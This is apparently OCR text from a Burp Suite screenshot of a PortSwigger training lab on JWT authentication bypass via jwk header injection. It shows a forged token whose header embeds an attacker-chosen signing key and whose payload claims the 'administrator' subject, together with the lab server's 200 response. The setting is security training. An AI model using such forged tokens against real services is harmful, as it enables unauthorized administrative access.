 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor JWT Editor Keys
2 × 3 × 4 × ...
Send Cancel < > Target: https://ace71f941f20d2ddc03a691200890053.web
Request
Pretty Raw Hex Hackvertor JSON Web Token \n
JWT 1 - eyJraWQiOiJjZGUwYmRjMy02ZGU4LTQyYzMtOWUzYy1jNmI1OGJhOTB ...
Serialized JWT
Imp3ayI6eyJrdHkiOiJvY3QiLCJraWQiOiJiNDBjNmYzMy05MDJjLTRmMjEtOGVmMi1hZTRiNGUzMmQ3MWEiLCJrIjoiMVJu
VHROSlNEUzJPTEI0aFpuRWRfMGpZU3NSVUhjaDB2dy0yazhJN2JyVSJ9fQ.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NTUxODk3Mzh9.
HSETEQMHHvHciCEhYPR8Apg10x2eDqOryrXxcvOy6AA
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "b40c6f33-902c-4f21-8ef2-ae4b4e32d71a",
"typ": "JWT",
"alg": "HS256",
"jwk": {
"kty": "oct",
"kid": "b40c6f33-902c-4f21-8ef2-ae4b4e32d71a",
"k": "1RnTtNJSDS2OLB4hZnEd_0jYSsRUHch0vw-2k8I7brU"
}
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1655189738
}
Format JSON
Compact JSON
Signature
1D 21 13 11 03 07 1E F1 DC 88 21 21 60 F4 7C 02
98 35 D3 1D 9E 0E A3 AB CA B5 F1 72 F3 B2 E8 00
Attack Sign Encrypt
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Connection: close
5 Content-Length: 3307
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
&#74;&#87;&#84;&#32;&#97;&#117;&#116;&#104;&#101;&#110;&#116;&#105;&#99;&#97;&#116;&#105;&
#111;&#110;&#32;&#98;&#121;&#112;&#97;&#115;&#115;&#32;&#118;&#105;&#97;&#32;&#106;&#119;&
#107;&#32;&#104;&#101;&#97;&#100;&#101;&#114;&#32;&#105;&#110;&#106;&#101;&#99;&#116;&#105
;&#111;&#110;
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass via jwk header injection
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/jwt/lab-jwt-authentication-bypass-via-jwk-heade
r-injection'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='
new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
Search...
0 matches